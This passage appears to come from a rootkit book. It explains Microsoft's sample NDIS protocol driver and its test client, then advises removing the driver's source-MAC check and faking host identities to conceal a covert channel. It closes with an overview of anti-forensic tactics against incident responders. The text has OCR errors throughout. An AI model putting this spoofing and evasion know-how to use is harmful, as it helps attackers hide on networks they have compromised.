Trying to access NDIS Device: \DEVICE\{E6FFAF4C-AF11-4E94-B1F7-C4A7F6361CD4}
Opened device \DEVICE\{E6FFAF4C-AFll-4E94-B1F7-C4A7F6361C04} successfully I 
Trying to get src mac address 
GetSrcMac: loControl success, BytesReturned = 14 
Got local MAC: 00:18:be:eb:52:b1 
DoWriteProc
OoWriteProc: sent 32 bytes 
OoWriteProc: sent 32 bytes
```

```
OoWriteProc: finished sending 2 packets of 32 bytes each 
DoReadProc
DoReadProc: read pkt # 1, 32 bytes
OoReadProc: read pkt # 2, 32 bytes 
boReadProc finished: read 2 packets
```
The - n option dictates how many packets should be sent. The -1 option indicates how many bytes each packet should consist of.

By default, the client sends packets in a loop to itself. If you look at a summary of the options supplied by the user-mode client, you'll see that there are options to use a fake source MAC address and to explicitly specify a destination MAC address.

```
D: \>prottest
Missing <devicename> argument
usage: PROTIEST [options] <devicename> 
options: 
      -e: Enumerate devices 
       -r: Read 
       -w: Write (default) 
     -1 <length>: length of each packet (default: 100)
    -n <count>: number of packets (defaults to infinity)
       -m <MAC address> (defaults to local MAC) 
       -f Use a fake address to send out the packets.
```
The -m option, which allows you to set the destination MAC address, works like a charm.

```
D:\>prottest -n 1 -l 32 -m 00:12:3F:38:34:E3
\DEVICE\{E6FFAF4C-AFll-4E94-B1F7-C4A7F6361CD4} 
 Option: NumberOfPackets = 1
 Option: PacketLength = 32Option: Dest MAC Addr: 00:12:3f:38:34:e3
Trying to access NDIS Device: \DEVICE\{E6FFAF4C-AF11-4E94-B1F7-C4A7F6361CD4}
Opened device \DEVICE\{E6FFAF4C-AFll-4E94-B1F7-C4A7F6361CD4} successfully! 
Trying to get src mac address 
GetSroMac: IoControl success, BytesReturned = 14 
Got local MAC: ee:18:be:eb:52:bl 
DoWriteProc
DaWriteProc: sent 32 bytes 
DaWriteProc: finished sending 1 packets of 32 bytes each 
DoReadProc
DoReadProc: read pkt # 1, 32 bytes
OoReadProc finished: read 1 packets
```
The -f option is supposed to allow the client to use a fake MAC address that's hard coded in the client's source (by you). This option doesn't work at all. In fact, the client will hang if you use this option and the following message will appear at the kernel debugger console:

#### Ndisprot: Write: Failing with invalid Source address

A little digging will show that there are a couple of lines in the driver's code that prevent you from spoofing the source address of the packet (granted there's nothing to prevent you from removing this code).

### **An Outline of the Client Code**

Now that you've gotten an intuitive feel for what these binaries do, you're in a position to better understand the source code. Hopefully the following outline that I provide will give you the insight you need to overcome your initial shock (the water at this end of the pool can get pretty deep). This way you'll feel confident enough to tinker with the code and master the finer details.

The user-mode client is the simpler of the two components, so let's start with it. The code in prottest. c spells out two basic paths of execution, which are displayed in Figure 11-14. Once program control has entered main (), the client invokes the GetOptions () routine to process the command line. This populates a small set of global variables and Boolean flags that will be accessed later on.

Next, the client opens a handle to the driver's device by calling OpenHandle(). The OpenHandle() routine wraps a call to CreateFile(), a standard Windows API call that causes the I/O manager to create an IRP whose major function code is IRP MJ CREATE. After the client has a obtained a handle to the device, it waits for the driver to bind to all of the running adapters by calling the DeviceloControl () function with the control code set to IOCTL\_NDISPROT\_BIND\_WAIT. Once this binding is complete, OpenHandle() returns with the driver's device handle. As you can see from Figure 11-14, every call following OpenHandle() accepts the device handle as an argument.

Depending on the command-line arguments fed to the client, the DoEnumerate flag may be TRUE or FALSE. If this Boolean flag is set to TRUE, the client will enumerate the network devices to which the driver is bound by calling EnumerateDevices (). In this case, the client will issue a call to DeviceIoControl() with the control code set to IOCTL\_NDISPROT\_ QUERY\_OID\_VALUE, which will result in an IRP with major function code IRP \_MJ\_DEVICE\_CONTROL being routed to the driver.

If DoEnumerate is set to FALSE, the client has the opportunity to send and receive a series of one or more packets. If you're monitoring this network activity locally with a sniffer like Wireshark, these packets will show up as





Figure 11-14

The client code that implements the sending and receiving of data (i.e., the DoWriteProc() and DoReadProc() functions) basically wrap calls to the WriteFile() and ReadFile() Windows API calls. Using the handle to the driver's device, these calls compel the I/O manager to fire off IRPS to the driver whose major function codes are IRP\_MJ\_WRITE and IRP\_MJ\_READ, respectively.

Rather than hard code the values for the source and destination MAC addresses, the client queries the driver for the MAC address of the adapter that it's bound to. The client implements this functionality via the GetSrcMac() routine, which makes a special DeviceIoControl() call using the instance-specific NDISPROT\_QUERV\_OID structure to populate the 6-byte array that represents the source MAC address.

If the destination MAC address hasn't been explicitly set at the command line, the bDstMacSpecified flag will be set to FALSE. In this case, the client sets the destination address to be the same as the source address (causing the client to send packets in a loop to itself).

If the user has opted to use a fake source MAC address, the bUseFake-Address flag will be set to TRUE and the client code will use the fake MAC address stored in the FakeSrcMacAddr array. You'll need to hard code this value yourself to use this option and then remove a snippet of code from the driver.

Regardless of which execution path the client takes, it ultimately invokes the CloseHandle () routine, which prompts the I/O manager to fire off yet another IRP and causes the driver to cancel pending reads and flush its input queue.

The four I/O control codes that the client passes to DeviceloControl () are defined in the protuser. h header file (located under the . \sys directory):

```
//application-specific I/O control codes 
#define IOCTL_NDISPROT_OPEN_DEVICE 
#define IOCTL_NDISPROT_QUERV_OID_VALUE 
#define IOCTL_NDISPROT_SET_OID_VALUE 
#define IOCTL_NDISPROT_QUERV_BINDING 
#define IOCTL_NDISPROT_BIND_WAIT
```
There are also three application-specific structures defined in this header file that the client passes to the driver via DeviceloControl ().

```
//application-specific structures passed to DeviceloControl{) 
typedef struct _NDISPROT_QUERV_OID 
 \ddot{\phantom{0}}} NDISPROT QUERY OID, *PNDISPROT QUERY OID;
typedef struct _NDISPROT_SET_OID 
\mathbf{r}} NDISPROT_SET_OID, *PNDISPROT_SET_OID;
typedef struct _NDISPROT_QUERV_BINDING 
\overline{a}} NDISPROT_QUERY_BINDING, *PNDISPROT_QUERY_BINDING;
```
Note that the IOCTL\_NDISPROT\_SET\_OID\_VALUE control code and its corresponding structure (NDISPROT SET OID) are not utilized by the client. These were excluded by the developers at Microsoft so that the client doesn't support the ability to configure object ID (OlD) parameters.

**Note:** Object IDs (OIDs) are low-level system-defined parameters that are typically associated with network hardware. Protocol drivers can query or set OIDs using the NdisOidRequest() routine. The NDIS library will then invoke the appropriate request function of the driver below to actually perform the query or configuration. OIOs have identifiers that begin with "OID." For example, the OID 802\_3\_CURRENT\_ADDRESS object 10 represents the MAC address that an Ethernet adapter is currently using. You'll see this value mentioned in the first few lines of the client's GetSrcMac () routine. If you're curious and want a better look at different OIOs, see the ntddndis. h header file.

Figure 11-14 essentially shows the touch points between the user-mode client and its counterpart in kernel mode. Most of the client's functions wrap Windows API calls that interact directly with the driver (DeviceIOControl(), CreateFile(), ReadFile(), WriteFile(), etc.). This will give you an idea of what to look for when you start reading the driver code because you know what sort of requests the driver will need to accommodate.

### **An Outline of the Driver Code**

Unlike the user-mode client, the driver doesn't have the benefit of a linear execution path. It's probably more accurate to say that the driver is in a position where it must respond to events that are thrust upon it. Specifically, the driver has to service requests transmitted by the I/O manager and also handle Protocolxxx() invocations made by the NDIS library.

To this end, the driver has setup and teardown code (see Figure 11-15). The DriverEntry() routine prepares the code to handle requests. As with most drivers that want to communicate with user-mode components, the driver creates a device (\Device\Ndisprot) and then a symbolic link to this device (\Global? ?\Ndisprot). The driver also registers a set of six dispatch routines and a DriverUnload () routine. Of these six dispatch routines, two are trivial (NdisprotOpen () and NdisprotClose ()). These two dispatch routines merely complete the IRP and return STATUS\_SUCCESS.

The NdisprotCleanup() routine handles the IRP MJ CLEANUP major function code. It gets called when the handle reference count on the device file object has reached zero, indicating that the user-mode client has called CloseHandle(). In this case, the NdisprotCleanup() function notifies the driver that it should stop reading packets and then flushes the queue for received packets.





#### Figure 11-15

When the user-mode client requests to send or receive data, the NdisprotRead () and NdisprotWrite () dispatch routines come into play. A request to read data, by way of the NdisprotRead () dispatch routine, will cause the driver to copy network packet data into the buffer of the client's IRP and then complete the IRP. A request to write data, by way of the NdisprotWrite () dispatch routine, will cause the driver to allocate storage for the data contained in the client's IRP and then call NdisSendNetBuffer-Lists () to send the allocated data over the network. If the send operation is a success, the driver will complete the IRP.

The rest of the client's requests are handled by the NdisprotIoControl() routine, which delegates work to different subroutines based on the I/O control code that the client specifies. Three of these subroutines are particularly interesting. The NdisprotQueryBinding() function is used to determine which network adapters that the driver is bound to. The NdisprotQuery-OidValue () subroutine is used to determine the MAC address of the adapter that the protocol driver is bound to. Presumably, the MAC address could be manually reconfigured via a call to NdisprotSetOidValue(). The client

doesn't use the latter functionality; it only queries the driver for the current value of the adapter's MAC address.

**> Note:** The author of the Ndisprot. sys driver has tried to avoid confusion by using lowercase for his own application-specific Ndisprotxxx() utility functions.

In order to service requests from the NDIS library, the DriverEntry() routine invokes a WDK function named NdisRegisterProtocolDriver() that registers a series of Protocolxxx() callbacks with NDIS. The addresses of these functions are copied into a structure of type NDIS PROTOCOL\_DRIVER CHARACTERISTICS that's fed to the protocol registration routine as an input parameter. The names that these routines are given by the WDK documentation and the names used in this driver are listed in Table 11-6. This should help to avoid potential confusion while you're reading the NDIS documents that ship with the WDK.

The resources that were allocated by the call to NdisRegisterProtocol-Driver() must be released with a call to NdisDeregisterProtocol-Driver(). This takes place in the driver's DriverUnload() routine, right after the driver deletes its device and symbolic link. Note that the invocation of NdisDeregisterProtocolDriver() is wrapped by another function named NdisprotDoProtocolUnload().



#### Tobie 11-6

### **The Protocolxxx() Routines**

There are a couple of things you should keep in mind about the Protocolxxx() callback routines. First, and foremost, these routines are called by the NDIS library. Unlike the dispatch routines, where execution is usually initiated by the I/O manager firing off an IRP on behalf of a user-mode code, a significant amount of what goes on is not necessarily the direct result of a user-mode client request. Furthermore, as you read through this code, you'll see that many of the Protocolxxx () routines end up resolving to Ndisxxxx() routines defined by the WDK in order to access services provided by the underlying driver stack.

Regardless of how the Protocolxxx() routines are invoked, rest assured that none of these routines executes until the driver has been loaded through the SCM. This is because the NDIS library doesn't know about these callback routines until the NdisRegisterProtocolDriver() procedure in DriverEntry() has been invoked.

Some of the Protocolxxx() functions are related. For example, the NdisprotBindAdapter() function is called by the NDIS library when it wants the protocol driver to bind to an adapter. In the case of this particular driver, NdisprotBindAdapter() ends up delegating most of the real work to an application-specific function named NdisprotCreateBinding(), which eventually calls the NdisOpenAdapterEx() to open the network adapter and gives the protocol driver the ability to interact with it. If the call to NdisOpen-AdapterEx() returns the NDIS\_STATUS\_PENDING status code, the NDIS library will invoke the NdisprotOpenAdapterComplete() to complete the binding operation (see Figure 11-16).



Figure 11-16

Likewise, the NdisprotUnbindAdapter() function is called by the NDIS library when it wants the protocol driver to close its binding with an adapter. In the case of this driver, this routine ends up calling the NdisprotShutdownBinding() function to do its dirty work. This function, in turn, ends up calling the WDK's NdisCloseAdapterEx() routine to release the driver's connection to the adapter. If the invocation of NdisCloseAdapterEx() returns the NDIS\_STATUS\_PENDING status code, the NDIS library will invoke the NdisprotCloseAdapterComp1ete() routine to complete the unbinding operation.

According to the most recent specification, the NdisprotPnPEventHand1er() routine is intended to handle a variety of events (e.g., network Plug and Play, NDIS Plug and Play, power management). As you would expect, these events are passed to the driver by the NDIS library, which intercepts PnP and power management IRPs issued by the OS to devices that represent an NIC. How these events are handled depend upon each individual driver. In the case of ndisprot. sys, the following events are processed with nontrivial implementations:



The NdisOidRequest () function is used by protocol drivers to both query and set the OlD parameters of an adapter. If this call returns the value NDIS STATUS PENDING, indicating that the request is being handled in an asynchronous manner, the NDIS library will call the corresponding driver's ProtocolOidRequestComp1ete() routine when the request is completed. In our case, the NIDIS library will call NdisprotRequestComplete().

The NdisOidRequest() function comes into play when a user-mode client issues a command to query or set OID parameters via DeviceIoContro1() (see Figure 11-17). Regardless of whether the intent is to query or set an OlD parameter, both cases end up calling the driver's ndisprotDoRequest() routine, which is a wrapper for NdisOidRequest (). This is one case where a Protoco1xxx() routine can be called as a direct result of a user-mode request.



#### Figure 11-17

工啦

The NDIS library invokes the NdisprotStatus () routine to notify the protocol driver about status changes in the underlying driver stack\_ For example, if someone yanks out the network cable from the machine or a peripheral wireless device in the machine comes within range of an access point, these will end up as status changes that are routed to the protocol driver. The implementation of this routine in the case of ndisprot. sys doesn't do much other than update flags in the current binding context to reflect the corresponding changes in state.

The remaining two Protocolxxx() routines, NdisprotSendComplete() and NdisprotReceiveNetBufferLists (), are involved in the sending and receiving of data. For example, when the user-mode client makes a request to send data via a call to WriteFile(), the driver receives the corresponding IRP and delegates the work to NdisprotWrite(). Inside this routine, the driver packages up the data it wants to send into the format required by the NDIS specification, which happens to be a linked list of NET BUFFER LIST structures. Next, the driver calls NdisSendNetBufferLists (), a routine implemented by the NDIS library, to send this data to the underlying driver. When the underlying driver is ready to return ownership of the NET\_BUFFER LIST structures back to the protocol driver, the NDIS library invokes the NdisprotSendComplete() callback.



Figure 11 -18

Receiving data is a little more involved, with regard to implementation, partially because it's an event that the driver doesn't have as much control over. When the adapter has received data it notifies the protocol driver via the NDIS library, which invokes the callback routine that the driver has registered to service this signal (i.e., NdisprotReceiveNetBufferLists ()). This callback will either acquire ownership of associate NET BUFFER\_LIST structures, or make a copy of the incoming data if the underlying driver is low on resources. Either way, the protocol driver now has data that is waiting to be read. This data basically hangs around until it gets read.

When the user-mode client makes a request to read this data via a call to ReadFile(), the driver receives the corresponding IRP and delegates the work to NdisprotRead ( ). Inside this routine, the driver copies the read data into the client's buffer and completes the IRP MJ\_READ IRP. Then it calls the ndisprotFreeReceiveNetBufferList() routine, which frees up all the resources that were acquired to read the incoming NET\_BUFFER\_LIST structures. If ownership of these structures was assumed, then this routine will relinquish ownership back to the underlying driver by calling the NdisReturnNetBufferLists () function (see Figure 11-19).



Figure 11-19

By now you should have an appreciation for just how involved an NDIS 6.0 protocol driver can be. It's as if several layers of abstraction have all been piled on top of each other until it gets to the point where you're not sure what you're dealing with anymore. To an extent this is a necessary evil, given that protocol drivers need to be flexible enough to interact with a wide variety of
adapter drivers. Abstraction and ambiguity are different sides of the same coin.

Hopefully my short tour of the WDK sample protocol driver will help ease the pain as you climb the learning curve yourself. I know that some readers may dislike my approach, wishing that I'd simply get on with telling them how to implement a protocol driver. There is, however, a method to my madness. By demonstrating how things work with the WDK's sample code, I'm hoping to give you a frame of reference from which to interpret the different callback routines and IRPs. This way you'll understand why things are done the way that they are rather than just mindlessly following a recipe.

#### **Missing Features**

One limitation built into Microsoft's sample protocol driver is the inability to forge the source MAC address on outgoing packets. This restriction is implemented using three to four lines of code in the driver's NdisprotWrite() function. To locate this code, just search for the string "Write: Failing with invalid Source address." Removing the corresponding code snippet should do the trick.

Another thing you may have noticed is that there's no mention of IP addresses in the source code of the sample driver. Hosts are identified only by MAC address because the driver is generating bare Ethernet frames. As a result, the driver can't talk to anyone beyond the LAN because a router wouldn't know where to send the packets (MAC addresses are typically relevant only to the immediate network segment, they're not routable). However, because an NDIS protocol driver can dictate the contents of the packets that it emits, augmenting the driver to utilize IP addresses is entirely feasible.

If you wanted to, you could set up your protocol driver to emulate a new host by configuring it to use both a new IP address and a new MAC address. Anyone monitoring network traffic might be tempted to think that the traffic is originating from a physically distinct machine (given that most hosts are assigned a unique IP/MAC address pair). While this might help to conceal the origin of your covert channel, this technique can also backfire if the compromised host is connected to a switch that allows only a single MAC address per port (or, even worse, if the switch allows only a specific MAC address on each of its ports).

If you decide to augment the protocol driver so that it can manage IP traffic, and if you're interested in emulating a new host, one thing you should be

aware of is that you'll need to implement the address resolution protocol (ARP).

ARP is the standard way in which IP addresses are mapped to MAC addresses. If a host wants to determine the MAC address corresponding to some IP address, it will broadcast an ARP request packet. This packet contains the host's MAC/IP address pair and the IP address of the destination. Each host on the current broadcast domain (e.g., the LAN) receives this request. The host that has been assigned the destination IP address will respond to the originating host with an ARP reply packet that indicates its MAC address.

If your protocol driver doesn't implement ARP, then it can't respond to ARP broadcasts and no one else on the network (routers in particular) will even know that your IP/MAC address pair exists. Local TCP/IP traffic on the LAN will not be able to find your protocol driver nor will external traffic from the WAN be routed to it. If you want to receive incoming traffic, you'll need to make your IP address known and be able to specify its MAC address to other hosts on the LAN. This means implementing ARP. To optimize the versatility of your protocol driver, you could go beyond just ARP and implement a full-blown TCP/IP stack. To this end, *TCP/IP mustrated, Volume* 2, by Gary Wright and Richard Stevens, is a good place to start.

ų.

 $\overline{\phantom{a}}$ 

# **Chapter 12**



Over the past seven chapters we've looked at ways to minimize the likelihood that our presence on a machine is detected. Now we're going to pull it all together to see how the various forensic and anti-forensic techniques fit in the grand scheme of things. The primary tools that our opponents have at their disposal are displayed in Figure 12-1. Typically an investigation will begin with a live incident response, where both volatile and nonvolatile machine parameters are collected. Particularly determined investigators may go beyond recording the standard run-time values and acquire a snapshot of the system's memory. They might also perform an external network scan to identify hidden ports.



Figure 12-1

In the event that the machine being inspected can't be powered down, investigators may decide to create duplicates of the machine's hard drives while

it's still running. Granted, live images like this aren't the most forensically sound artifacts, but they're better than nothing. Otherwise, the machine will be shut down in order to perform a full-blown post-mortem disk analysis, where the file system on each drive will be examined and screened for suspicious executables offline.

A high-security installation may also have a dedicated monitoring station attached to the nearest switch that captures the network packets traveling to and from high-value systems. This way, even if a machine has been compromised and is hiding the attacker's connections, all of the network conversations that it has participated in can be examined.

Live incident response, disk analysis, and network traffic analysis; for each of these procedures there are countermeasures that we can employ to stay under the radar (or at least adjust the odds in our favor). Each countermeasure we looked at over the course of the past seven chapters is an instance of one or more of the following five principles:

- **Data destruction**
- Data hiding<br>■ Data transfo
- Data transformation<br>■ Data contraception
- Data contraception<br>■ Data fabrication
- Data fabrication

### **12.1 Live Incident Response**

Whether its volatile data or nonvolatile data, collecting parameters from a running machine yields the advantage to the rootkit because the rootkit is in a position where it can interfere with the collection process and effectively cause the machine to lie to the user. There are at least a dozen different viable techniques, all of which center around modifying the target somehow (e.g., hooking call tables, run-time patching, installing a bootkit, etc.). Part II of this book is devoted to these topics.

